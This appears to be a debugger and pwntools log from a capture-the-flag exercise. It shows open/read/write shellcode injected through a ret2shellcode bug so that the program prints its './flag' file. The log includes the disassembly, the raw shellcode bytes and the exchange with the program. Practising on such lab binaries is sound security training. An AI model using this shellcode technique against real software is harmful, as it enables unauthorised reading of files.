 [ DISASM / x86-64 / set emulate on ]
0x4040c0 <buf2>       xor    rax, rax               RAX => 0
0x4040c3 <buf2+3>     xor    rdi, rdi               RDI => 0
0x4040c6 <buf2+6>     mov    rsi, rsp               RSI => 0x7ffc287cec68 —▸ 0x4013d
3 (main+47) ◂— mov eax, 0
0x4040c9 <buf2+9>     add    rdx, 8                 RDX => 8 (0 + 8)
0x4040cd <buf2+13>    syscall
► 0x4040cf <buf2+15>    mov    rdi, rsp               RDI => 0x7ffc287cec68 ◂— 0xa0067
616c662f2e /* './flag' */
0x4040d2 <buf2+18>    xor    rsi, rsi               RSI => 0
0x4040d5 <buf2+21>    mov    rdx, 0x28              RDX => 0x28
0x4040dc <buf2+28>    add    byte ptr [rax], al
0x4040de <buf2+30>    add    byte ptr [rax], al
0x4040e0 <buf2+32>    add    byte ptr [rax], al
[ STACK ]
00:0000│ rsi rsp 0x7ffc287cec68 ◂— 0xa0067616c662f2e /* './flag' */
01:0008│ rbp     0x7ffc287cec70 ◂— 1
02:0010│+008     0x7ffc287cec78 —▸ 0x7f4cc5f7cd90 (__libc_start_call_main+128) ◂— mov e
di, eax
03:0018│+010     0x7ffc287cec80 ◂— 0
04:0020│+018     0x7ffc287cec88 —▸ 0x4013a4 (main) ◂— endbr64
05:0028│+020     0x7ffc287cec90 ◂— 0x1287ced70
06:0030│+028     0x7ffc287cec98 —▸ 0x7ffc287ced88 —▸ 0x7ffc287cfcd3 ◂— './level_3_ret2s
hellcode_orw_x64'
07:0038│+030     0x7ffc287ceca0 ◂— 0
[ BACKTRACE ]
► 0         0x4040cf buf2+15
1 0xa0067616c662f2e
2              0x1
3   0x7f4cc5f7cd90 __libc_start_call_main+128
4   0x7f4cc5f7ce40 __libc_start_main+128
5         0x40119e _start+46
syscall
mov rdi,3
mov rsi,0x404500
mov rdx,100
xor rax,rax
syscall
mov rdi,1
mov rsi,0x404500
mov rdx,0x100
mov rax,1
syscall
[DEBUG] /usr/bin/x86_64-linux-gnu-as -64 -o /tmp/pwn-asm-50jy_3d1/step2 /tmp/pwn-asm-50
jy_3d1/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-50jy_3d1/
step3 /tmp/pwn-asm-50jy_3d1/step4
[DEBUG] Sent 0x5e bytes:
00000000  48 31 c0 48  31 ff 48 89  e6 48 83 c2  08 0f 05 48  │H1·H│1·H·│·H··│···H│
00000010  89 e7 48 31  f6 48 c7 c2  28 00 00 00  48 c7 c0 02  │··H1│·H··│(···│H···│
00000020  00 00 00 0f  05 48 c7 c7  03 00 00 00  48 c7 c6 00  │····│·H··│····│H···│
00000030  45 40 00 48  c7 c2 64 00  00 00 48 31  c0 0f 05 48  │E@·H│··d·│··H1│···H│
00000040  c7 c7 01 00  00 00 48 c7  c6 00 45 40  00 48 c7 c2  │····│··H·│··E@│·H··│
00000050  00 01 00 00  48 c7 c0 01  00 00 00 0f  05 0a        │····│H···│····│··│
0000005e
[*] Paused (press any to continue)
[DEBUG] Sent 0x8 bytes:
00000000  2e 2f 66 6c  61 67 00 0a                            │./fl│ag··│
00000008
[*] Switching to interactive mode
[DEBUG] Received 0x10 bytes:
b'input:\n'
b'bye bye ~'
input:
bye bye ~$